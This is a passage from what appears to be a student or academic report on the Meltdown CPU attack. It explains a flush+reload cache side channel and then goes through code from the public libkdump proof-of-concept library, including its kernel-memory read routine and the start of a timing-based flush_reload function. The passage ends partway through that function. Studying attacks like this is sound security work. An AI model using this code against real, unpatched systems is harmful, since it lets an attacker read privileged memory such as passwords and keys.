 The output for the above code is as follows:
array[94*4096 + 1024] is in cache.
The Secret = 94.
Here, It can be seen that through the reloadSideChannel subroutine there, the attacker is able to de-
termine which page is being accessed by the receiver if time to access the element in that page is less
than the CACHE_HIT_THRESHOLD, thus giving us the secret which was just the page number whose
element we accessed earlier in victim subroutine. Also it is important to first flush all the cache lines (in the
flushSideChannel subroutine) so that no array element is initially in the cache.
4 Putting It all Together - The Meltdown Attack
In this section we present the meltdown attack putting together all the vital components. As a Proof Of
Concept(POC) of the Meltdown attack, the authors have provided a Github Repository https://github.
com/IAIK/meltdown which contains several applications exploiting the meltdown bug. The libkdumb library
provided is especially useful as it provides a simple API to perform these exploits. We explain the meltdown
attack by analyzing the relevant code segments from the libkdump library.
The libkdump provides a simple function libkdump_read which takes a single argument- the virtual ad-
dress to read, and reads its contents. This is independent of whether the virtual address is accessible(user
space address) or inaccessible (kernel space address). The libkdump_read function calls another subroutine
(depending on whether the gcc compiler supports Transaction memory). We explain one of them (both differ
only in their handling of the SIGSEGV exception). The relevant code snippets are as follows:
1 //libkdump_read_signal_handler subroutine
2 int __attribute__((optimize("-Os"), noinline)) libkdump_read_signal_handler() {
3 size_t retries = config.retries + 1;
4 uint64_t start = 0, end = 0;
5
6 while (retries--) {
7 if (!setjmp(buf)) {
8 MELTDOWN;
9 }
10
11 int i;
12 for (i = 0; i < 256; i++) {
13 if (flush_reload(mem + i * 4096)) {
14 if (i >= 1) {
15 return i;
16 }
17 }
18 sched_yield();
19 }
20 sched_yield();
21 }
22 return 0;
23 }
The code snipped above calls the meltdown core sequence which has been described in detail in section
2.5, followed by calling the flush_reload subroutine to determine if the it̂h page is present in the cache. If it
is, then that i is the value of byte read from the physical memory.
1 // flush+Reload Subroutine
2 static int __attribute__((always_inline)) flush_reload(void *ptr) {
3 uint64_t start = 0, end = 0;
4
5 start = rdtsc();
6 maccess(ptr);
7 end = rdtsc();
8
8